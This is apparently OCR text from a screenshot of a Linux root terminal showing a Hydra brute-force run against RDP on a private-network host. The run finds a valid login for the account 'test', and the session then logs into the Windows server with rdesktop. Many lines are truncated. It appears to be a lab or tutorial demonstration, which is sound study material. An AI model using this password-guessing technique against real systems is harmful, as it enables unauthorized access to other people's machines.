 root@leak: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[ATTEMPT] target 192.168.1.12 - login "test" - pass "qwer123456" - 51
of 55 [child 4]
[ATTEMPT] target 192.168.1.12 - login "test" - pass "pwd" - 52 of 55
[child 11]
[ATTEMPT] target 192.168.1.12 - login "test" - p
[child 10]
[ATTEMPT] target 192.168.1.12 - login "test" - p
f 55 [child 7]
[ATTEMPT] target 192.168.1.12 - login "test" - p
[child 12]
[3389][rdp] host: 192.168.1.12 login: test p
1 of 1 target successfully completed, 1 valid pa
Hydra (http://www.thc.org/thc-hydra) finished at
root@leak:~# rdesktop 192.168.1.12
Failed to negotiate protocol, retrying with plai
WARNING: Remote desktop does not support colour
k to 16
rdesktop - 192.168.1.12
test
管理您的服务器
命令提示符
C:\_
Windows 资源管理器
记事本
所有程序(P)
我的电脑
控制面板(C)
管理工具
打印机和传真
帮助和支持(H)
搜索(S)
运行(R)...
Windows 安全性(W)
注销(L) 关机(U)
回收站
EN
开始
vm